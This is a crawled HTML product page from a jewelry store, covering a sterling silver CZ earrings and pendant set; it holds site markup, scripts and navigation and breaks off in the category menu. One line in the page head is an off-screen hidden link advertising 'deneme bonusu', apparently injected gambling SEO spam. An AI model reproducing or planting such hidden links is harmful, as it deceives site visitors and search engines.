

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.goldenmoonusa.com/View/SET064-004RH
body_size: 24609
content:


<!DOCTYPE HTML>
<html>
<head><title>
	CZ EARRINGS & PENDANT SET
</title><meta http-equiv="Content-Type" content="text/html;charset=utf-8" />
    <!--[if lt IE 9]>
    <script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->
    
        <meta name="viewport" content="maximum-scale=1, width=device-width, initial-scale=1">
    <link rel="stylesheet" href="//code.jquery.com/ui/1.11.4/themes/smoothness/jquery-ui.css" type="text/css" />
    <script src="//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js" type="text/javascript"></script>
    <script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.10.2/jquery-ui.min.js" type="text/javascript"></script>

    <link href="/StylesShared/Main.css?v=071312" rel="stylesheet" type="text/css" /><link href="/StylesShared/ddsmoothmenu-v.css" rel="stylesheet" type="text/css" /><link href="/StylesShared/ddsmoothmenu-h.css" rel="stylesheet" type="text/css" />
    
    <script src="/Scripts/ddsmoothmenu.js" type="text/javascript"></script>
    <script src="/Scripts/jscript.js?v=112812" type="text/javascript"></script>

    <script src="/Scripts/magnificent-popup.js" type="text/javascript"></script>
    <link rel="stylesheet" href="/content/magnific-popup.css" /><link rel="stylesheet" href="/content/tinyMCE.css" /><script src="/Scripts/jquery.colorbox-min.js" type="text/javascript"></script>
<p class="dn" style="position: absolute; left: -2588px"><a href="https://www.cised.org.tr/guzkis/">deneme bonusu</a></p>
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.2.0/css/all.css" integrity="sha384-hWVjflwFxL6sNzntih27bfxkr27PmbbK/iSvJ+a4+0owXq79v+lsFkW54bOGbiDQ" crossorigin="anonymous">

<link rel="stylesheet" type="text/css" href="/plugins/slick-slider/slick/slick-theme.css">

<script type="text/javascript" src="/plugins/slick-slider/slick/slick.min.js"></script>
    <link rel="stylesheet" href="/Styles/colorbox.css" type="text/css" />
    <script src="/Scripts/jquery.colorbox-min.js" type="text/javascript"></script>
    <script src="/Scripts/jquery.jstepper.min.js" type="text/javascript"></script>
    <script src="/Scripts/productOptions.js" type="text/javascript"></script>
    <style>
        .secCategoryLinks 
        {
            float: right;
            text-align: right;
        }

        .categoryLinks 
        {
            padding: 6px 10px 6px 10px;
            margin-top: 6px;
            display: inline-block;
            background-color: buttonface;
            border-width: 2px;
            border-style: outset;
            border-color: silver;
            border-radius: 3px 3px;
            color: black;
        }

        .secCategoryLinks a, 
        .secCategoryLinks a:link, 
        .secCategoryLinks a:visited 
        {
            color: black !important;
        }

    </style>
<script type="text/javascript">ddsmoothmenu.init({mainmenuid: "Navigation-18688", orientation: 'h', classname: 'ddsmoothmenu-h', contentsource: "markup" });ddsmoothmenu.init({mainmenuid: "Navigation-18689", orientation: 'v', classname: 'ddsmoothmenu-v', contentsource: "markup" });</script><link id="Responsive" href="/Responsive/CSS/ResponsiveGrid.css" rel="stylesheet" type="text/css" /><script type="text/javascript" src="/Responsive/JS/easing.js?t=639036864000000000"></script><script type="text/javascript" src="/Responsive/JS/functions.js?t=639036864000000000"></script><script type="text/javascript" src="/Responsive/JS/jquery.ui.totop.min.js?t=639036864000000000"></script><script type="text/javascript" src="/Responsive/JS/slicknav.min.js?t=639036864000000000"></script><script type="text/javascript" src="/Responsive/JS/modernizr.min.js?t=639036864000000000"></script><script type="text/javascript" src="/Responsive/JS/imagesloaded.pkgd.min.js?t=639036864000000000"></script><link id="customcss" href="/Styles/121697/custom_0.css?v=1519202552556AM" rel="stylesheet" type="text/css" /><script id="loadJs_tinyMCE" type="text/javascript" src="/Scripts/tinymce/tinymce.min.js"></script><link id="colorbox" href="/Styles/colorbox.css" rel="stylesheet" type="text/css" /><script type="text/javascript" src="/Scripts/jquery.colorbox-min.js?t=639036864000000000"></script><script type="text/javascript">$(document).ready(function () {$(".imgProdGallery").colorbox({iframe:true, width:"80%", height:"80%"});})</script><meta name="description" content="Sterling SilverRhodium Plated6.3g" /></head>
<body itemscope itemtype="http://schema.org/WebPage">
        
    
    <form method="post" action="./SET064-004RH" onsubmit="javascript:return WebForm_OnSubmit();" id="wdv5">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="pN+u1LFYNTqLUQktMlCQQ+QJ15/vCK6Q1oVxy2xq/NqR8sQqFBDKpIJVQ1ihEeILzKxo3JCxCdwPYeXYfCuhiyhrU8zSf21gmBQEt6uyVM/EwY2g0N/wANQGeSgKQmjAzispcfml61lUX6+aQ7gJFVW1wdTdri9KNCfpSfoHRHbVCamPovFXzucPKD8VPJvFwT7q7oJN26yXJfVjqHWachRB+q8/RsLmvEXomO3vyw7Hvr0LFO/V9Vl8vPZ7rW8SujbOaezFnJ1xY3Ir5EKCVdH95nJoPtivIpdwBoR9ud6DfIVhWDWRqY0B0Tora4xxHh7KULx+8MdUH/qqXSAYaSfbXOTqQ7yE0hAHF2S5wap/Y3GV1pmqjYmJEXkbxCKvzF9BqchefEXuFx8lwN1g5/fyfDo4kUhM1HNk6/43keYotzARLkkx+tu4HpQEqNw9VuOE3smaDpLl75kd2lunBCDpKlPuyeJ3pOoJvBYhrJAGrzeSRgShXr8rutR8Y2YD0AjxtqgpFOEStwU6IRE3yKRGFJ+wTBvLyxvpGwllhxBf0ZkY0irYxq6agDTYSAGt8ibC/kOdvmDQfMfdo+Fa1JWU4jj5wJvFCz7b8k7rHxH4P/IYcdC+3Zm8nrLcUHA1di/ANIQjgkL+D/rEcGO3HAZ7ySVHLLbuJReInEcxRCqxae+AZxyrrkk0sQzEx4UCuQnLNIeLnNaB/QOQyUYZnsI0RRejeBEjfU6325u29OoJf/2rb+r6LGzNfqbAnbXHz/Ynr2riloGyOi0yli7Afa2dAkZanezrfOTFVAFkysB7C0IXysDZh294wcV5Bq2lv+IO6XEXgtX8yxkVzjsT1TnOkskheGoI4p9pH6Bh31NDC7n524kVucJaOOKFK1id+6KRX9Z26of7m/4r1SmmebxVrf+YzXET6wwAFw+jQp5ZPRaBAicyf1E8+MLJy3j2Z6kpwJ5BuZu+TpKz2g3IOFwMQlJtPf3shY44yE7FXRKgrAWA6pVeTR0HDM/8w29TYsc/Y73JfSW0MxWBKbgFjUF+FqD09d6Lqk08GYEYEHp6FH7tu++kqi4PPOw3wTi9SunqFh5xuzp2OQeQO4jqgm1oGu1x8O9FXW16XGRMgqg1pflXpSsei3f7uzTlx2kMuoFLzxyu+SJdaDIJ57n+KVZCFahD/zeZPzCcr9Mo7Q6rzb4BY2Aqh3IN75MMr73B68rb1rQfvDQoRsZmpMq/WoV3LMX/3bEWpL8BUkW+WcAjCLK8bmuBA5tqF3vnc47vi2Pie7NwdCl3FwM1rP4E25dk1Y0OPe6qOkCDeB9aFY5oPSLPS2kgDyJtLzgTJeptsOLkG1YrwpIt5G/yxw6Jok1RIpr0Hxf0csWTz3Koz6srYuQze7yzZBnIJk6hIwG6k6T2rE+B6mn2RruwqSXg3mpzwQ8hQ6QAJAGuv5mKCimkmxj8IloYo2DDdzrTn1YLQ037IZaAxX/Ys8/PcJFrn9D+kHaunJW01lfEKKX/MCAUmSTNTyzbYp5nynDhFu3fLwdtSOsWzKr8RJrwqiAavy54Sk58m/I5mZdsMVFE1HRpQ7ZWRC6hL856mMMeIyvbDEd7HXvpqySYKPG8k9bnCK6ujJtj4Sgh2KFbvUW7fCQe9FL76q1M7k1KI7yXAVf29v0M/1dRhSGk+++3KjvBmFZw2Ayg4kJrhngaXnrSgF/JwQU79rgZ7iNWhGVF/rFRihCQvi1qgWgI7iuz1eQ5940Cz7dgBtJkKnUbR0gi81F/[base64]/Ge2zYC0v2Kx0cvE4rTEIMu5bhPi2UuMd8JxU//JGS0y24VktoFi+rHBxt5kp6Y1cTDKue1KhiY2knmfeco4LipWioePJ0rbwXjcsAwa7gAKlqh8MYZyuAj3wWud1DOq801C4/4tr3VxqBgFBixrP+5NpjX4FACaYcqrLT/oxQGAma+Ldiyayv/9/RDC/Tp+BEYecY2BkxwMuktALRZSQ+m8uu03zpWzulm8FZ+q/kWf8R3bgFLx6QhQ3TkhlYlI6ZV8EjjrZl7ifkmQb/ePEMSSvCAH/NYwAAglSjNfywQzg5z0QL/GttW0TzzIEgaNXXV6k+cZL3Bv6CUaPEG5Zh995hUFRxGtGstMWVMmEn82SkHWxQKDpKHffR0ym8dernNFDKPUewFgc7DD3n4oUz2Sr3U2YYnIfFpufOUe+cmqbkeHAdIJ7lu3dTrmI8DHTwvy+vbJtPlqug/LQdwOBPMD3j005ansPwOK/bKT6X992N7yAlhA4rBu/u6AIyWpnoyx8meAGAIEk+Ego2+6UDNuAWvWxxMZtVSepObCNVyIm1ma8ipYH5fCq/ogttX8gNhEz0DmiAZVzqLGWU6pk+aIMEUXKjlJuBEoZmuhlht5dqiNBlI9jCBtj2s2T2r/8eFGedVPDhKEUX4fwQVsXg91Nm59Mh4Nol2bEIJDP3dkgFV3k5PrZpwd8phim7jFWYAXiyiBO0PjEX1SgOA4tuypWv2j7jrzBYhWr2EWzwTbe/jPGIsoz/jScgCtZOoazm76+6Dzty22qjYNGx7BUcdp+9DTN/RVilpHxLVAGfQmRRC0+J2goiyhetH7izhYNyauM+sP3rjry/dZ504kIKVM5wq9l5TAFCvKm8LWTvdwuZ6vLj9Df8fywLo7Qntcw+8b7kBLBvpzMCd3IjivFvtaGiHuXV7tVLmYlnsqwEPn6FNCvaVP713CpNJR9xLWc1nyf/hcHrgYQEWbxSNaHFiw5ZqgjI8Q39D7SyCEhgL7AEQRMjYI+O/m3mYXdgm2V+eWbM6aTf+Wt6DVDnNMcxzham57QPVBZKl6e2vCYxsBBWJE9DIEWZjDz7HUn6EnaFqOfbZBL00SJ6L3hn00eZ73UKn62k0cnOvqP5YxVbr083SJzR8XRJ9/4qilnuNhAKc47XeTwyUrUfqIKUbyXodv/M7J8TBnrc+hXFwa1fUYR58W+6uTrO42130cVeh/eWzBv92SmdRjB0gzMud962KlJIc+24aqP3Q09WcsVtu0R/qVVQ1HRtrJHmBOsQLZ4Fi3KXcPJq/7/SwBn2gaMH/kzxhx7V6ZKitmKtqumphNq9BU5V9guCWKe/zC1EuYHmWpA0cET/efH6u9ZFexaAuwp5/bzZtgq1/[base64]/Sek/d1BDFbBeJZlFWTwjhBrww/YbuQULpTVO31VhuP4qDnC3sZtybZfOSWCCY1n+PKtZMDTsKblvn9mOACT4IvaDzhcfn8wK1yc+eANoMEpOL9khzypF+LmzqEYE1GABz/4VJyiug31RW5vMfSEXNSpIVVubccCL08blbTr1Fg1bS5Pr9gEZv940w/TXQWnpAvhQ0vFCkFKiM/aQPYO3riCVPw731y5uclm6Cr4+q/njIJVMPMpHYvulhXuU+GoHNpEEp65HVCdt70QzYFZvTTfgyINXpNHISfdkTMDMcUK57pYHhTlf68k1mg+xx60PrL5gsCmUVqw5wcBvJk0hVHsFurBYbXh9cl5g/ysObzOpQMmbKL4sGTiTAsX5TXPhNqneMkwlLtr1J9vZ15PH1V86CIPkHgm/V1nYZk3pAtBRL+/gKuLlk1C7Z+EEYhV8p5dPT+OSvrDOSpEcNUkSGZANlkq0DDEyKw2vzwAXBn4vBch7rEh+szoSquVqGp2mx4FohtcirJh8wfaQEhrt4UTU8ELpNc5uad/juPxxdHG9ijcucxvFxSkPQddnWIk0sG0ZVnM4XeDInz/[base64]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[base64]/YeblBa7XUSYX1fJqCfBFWTxLGFCurgeqx9MNDoOPY0TaYY1Lju1jbHNJFTy4Fo65dFah5y/JWpfu1tKGrmnmJdyXBFMNLLRjoDJoxoEJ2OOljrCOOYfRWTpkTjXk46vR898Q6cq4rCp/DpRQF/siTdSYbd7ARiwbWOlzpf/i5ayWQXZctRGlRxKNoFTo4L9ppcqGAyEUJJPj1CZUSINPqpBf93MSgwgvWDkA0StzMdQv9Y84pNobr6UTDdBIbKN22tUGIpE6TXlYwae+n2DnB/dfJitYjrygN/HAvay85x4k9+AiOhYF0Piqrlp6ys5b1S17h9/fAA+FEtZqHLLSsWL0r2aetyZO3jebnWTTk8762YtiR5tjZmnPU1ACMIQGoxgjuntdohcid60C4j78ovb0RH6Am+JN/P/mKE0VROmSGPWKXg+Zj0xV6CpyVbKM6NUgjeBq7HCtkwrpB2t1niChKF1VFXSwLr4aCUnSNO2MYUuv+Sq2fVgGSW3JrEybB2A1tJoDX8KNUo/ZPqeqTp8OxoxXXSdtIuW7VsQvcJIOliB/O2CxC+d+FR/lvXIfcJbuSyPWHErbRteL7eXdwr3Lu+K7f1rn3tCJ7/tWUO28R/3fbpDFVcZ1VoLSm9RrlXk6owdbdq08m35JCWFGHlXqHDH4f7tuPxvCQKVzSe9W89tjh965undcwPhvufKHeB3xcRVlk0qpI9uDvVALHfuwqOx5r9ZBEqKTzW+5KqYTRC839BvPQbotHbcdsgTRMF4vy99/zX+8jY5suRCX1vteHSlP5r9c6IPYj/ntthwzlxtxo9AbpKN36gxh3mLw3Bh6tuizq1KVB8bT1DXeTY3vGsI7LdI+yvpf9LpcdAy0NY3FaXKgt2gF5kpduQlqW1joKszhP3iN3Xq/gnG2Tgsi4VpkeC0wRvrukkyx2XGF8j+GX23LEwh8qKj2N3FTuGjqp/kiMKMONzpKWCLUznG0EbKv52XBq7s2uXxGwAPl5gsrBVo/p76sT8tXbhjgSpsOmcnk5SKc70ijH3/oZNPZyD2pfqQA5OQO9Uph7DCQxV7gd0amYQNVKb+/wYq1y2khvwberISsSCOHYR623p6OZ3SAw6J0q5rd7wfGjrmyyZ1mUTqAkfaLlID0ztxHGzCnCK0HMZx+yHWsVJ0eZd0pfeXYOmDqd6ago252KU6ZjxJyYzK/79f8GgucFHytD9YCYfZO/tOSS/1uBvn9aJnFjUQ7IxbDK8rAQKxI9fpu3P88ywjeR7S8UfP4PPoNl03UB1qn1ZBJ0QhtECIpwHECRUXW2YVGLIiP82sOFpeUWrKV9ATiEsPPHMM8YwxdoHu51FN/P36sLnGjXO9+J5nmQFXfE3xPm6LGdg9Br4nkwOTsoct8osKcOX0rxn+yEHq8sSPi+P92zGg3LSA0o/l6ll4otZ5IeBoR0/RvOTXX6aZRKNS+ABFS0uS412wexDpBTXpWq8a0k+Ke8QZQiiQueWcFjkum/BOsBZHkp6IOQNgTCJNtddB8WP2ULjyjt7X4OlesrMgXzj5ocUGwFS4/l0/w2rGSe8xVfV+R+ZfodjwXFurdPIUqz0GSMSnRY2DvFh45aCa1M4coxPBJKsx5LMA83Mh02FTMCg+4tb2C9ITaSPpIl1+1+52y7l1Kcw+WQkaSaxYTiiimLuObumZ50F9tzvQTWTPDLAT5HEVzkZHtItuU5a5La4miosGFxiJAtxgiap5/ujE18mogV+NnpWvxfxhpB7GE7jIHIeHBTc9+VW4whaz4IJ9z1QuqV2qZmvs47wfwFr6TrAhk4g90fqFK35aueA7b9pWCngKRqhHGonP4nv3mdoZabFflU+YZF6SAig21ExnM4LJDmhOGjpUBTUrQm5SRcLStv8BqIBi1kcNCUiOoMbEv6JVikJBXmx/QCnT/FImMcju9KmTFmoqXEYSxG1zieZKBZa8PGBS1cYsm07Dxl66+YFGyjK3H/pHURJ9RgbeaK5/Kq6zfma3IovZrsd43mlaVfV/TOJRjy+GJvR4RWj15hcUznlKKg2Fse8znKQFRQG0MEDBu7BpM6vDhvXLRFzyS5RbcCPg71kIkpLEhvhIrKcek84Io4wzSrQnajfLPA/lakoQrd4lrvFECovn2lc0nhK7jzafZMUY3cil9Argw3H8iPZC7Ub6EQKVnAvrsl0myK4aJQIWjWtdeb2HxN10D6j0G1FdnnN2HhsZVa0jra2VKNoBCQKN5KMEiRlH/ZbmSWrHUBBneKV2WeO05dCDfGfRdxBspUmjhI9ENA2XnsjGvOyOjCiegkwC15SNztGO9+3cz8Xsv5RjL96ot8/U3Hs8bFxVknNldu3A9Eh6vR6/RI0eHs/0TvzY/TQzn+8G8hiCvY/cl6jch2/jjrv6UlPW6A6MbDKXsoglSEXpAymUh0Ir0f9K17rz1i8sSCKuQEUib5Jm/3yomOAPBXss98FxR8z/[base64]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" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['wdv5'];
if (!theForm) {
    theForm = document.wdv5;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV13He1Qd6_TZLZkzcOzQXAL-Mhm_aqbbzGa0b5mE9wtKHuWbxSHwki2dRr9ZA2&amp;t=638901397900000000" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=uHIkleVeDJf4xS50Krz-yHWR5pzPTq9HdTXpMEW1sRVf1gdjR-Fo9xtMZFY_x516ijzGuefrj9fGu1zczmjqNuTPBQW3PIi0mie07VgU_XSiSKKkM84GKr0SGSJaymV_NIJJ23xBnZV6rXkV5UCrFgjB_r41&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=Jw6tUGWnA15YEa3ai3FadM3olRFFfaRk47G7lZeuMx2KGeFw1fI87qD1wZM5wcxroFFxsBEoy8yfP7LodThDgaKLxKEasqxd9EgIopP9UqLCOWnriZRUtX-nIJfEy0Uh__jR3fZnVrwdjnkbYwGcGPzGWaI1&amp;t=5c0e0825" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
function WebForm_OnSubmit() {
 if (typeof Page_IsValid != "undefined"){ if (Page_IsValid==true) { $('.ctrlAsyncPost').attr('disabled', true);}};BeforePostback();
return true;
}
//]]>
</script>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="13A0818D" />
	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="[base64]/HGI++rmVqFBPnb2ahhSPBXpB9SRY/AlZ5d4OqBaZg68rY2oqCmCaMSyIGM3idbVnx4XANvo2b58HgC2qc+icETZqQibNVyk2As5/8paZeLN8kSdszRN9ndA" />
</div>
        

        <div id="pageContainer">
            <div id="header">
                <div id="controlCartLink1_secCartNav" class="cartNav">
     <span id="controlCartLink1_seclnkCart">
            <a id="controlCartLink1_lnkShoppingCart" class="cartNavCart" href="../Store/ShoppingCart/">Shopping Cart</a>
            | </span>
    
            <a href="../MyAccount/Login/" id="controlCartLink1_HeadLoginView_HeadLoginStatus" class="cartNavLogin">Log In</a>
            |
            <a id="controlCartLink1_HeadLoginView_lnkRegister" class="cartNavRegister" href="../MyAccount/Register">Register</a>
        

    
</div>

                <div id="ctl10_pnlSearch" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;searchButton&#39;)">
	

    <div id="searchContainer">
        <input name="ctl00$ctl10$searchBox" type="text" id="searchBox" class="watermark" placeholder="Search" />
        
        <input type="submit" name="ctl00$ctl10$searchButton" value="" id="searchButton" class="buttonSubmit" />
    </div>


</div>
      

                <div id="Navigation-18688" class='ddsmoothmenu-h'><ul>
<li class="page-4365367"><a href="/" title="Home">Home</a></li>
<li class="page-4365368"><a href="/List" title="Products">Products</a></li>
<li class="page-4365371"><a href="/About-Us" title="About Us">About Us</a></li>
<li class="page-4367512"><a href="/List/Catalogs" title="Catalogs">Catalogs</a></li>
<li class="page-4365370"><a href="/Contact" title="Contact">Contact</a></li>
</ul>
</div><div id="header-top-strip">
<div class="container-1440">
<div class="sub-100"><span class="social"> <a href="/" target="blank"><i class="fab fa-facebook-f"></i></a> <a href="/" target="blank"><i class="fab fa-instagram"></i></a> </span><br style="display: none;" /></div>
</div>
</div>
<div id="header-main-strip">
<div class="container-1440">
<div class="sub-100"><a class="logo" href="/"><img src="/Images/121697/layout/web-logo.png" caption="false" width="348" height="114" /> </a></div>
</div>
</div>
                
            </div>
            <div id="columnsContainer" class="clearfix">
                <div id="rightcolumn" class="column">
                    
                    
                    
                </div>
                <div id="leftcolumn" class="column">
                    
                    <div id="Navigation-18691" class='ddsmoothmenu-v'><h3 class="categoriesNavTitle">Categories</h3>
<ul>
<li class="category-6167949"><a href="/List/Anklets" title="Anklets">Anklets</a></li>
<li class="category-6167950"><a href="/List/Bracelets" title="Bracelets">Bracelets</a></li>
<li class="category-6167951"><a href="/List/Chains" title="Chains">Chains</a></li>
<li class="category-6170231"><a href="/List/Charms" title="Charms">Charms</a></li>
<li class="category-6167952"><a href="/List/Earrings" title="Earrings">Earrings</a></li>
<li class="category-6170528"><a href="/List/Fashion-Jewelry" title="Fashion Jewelry">Fashion Jewelry</a></li>
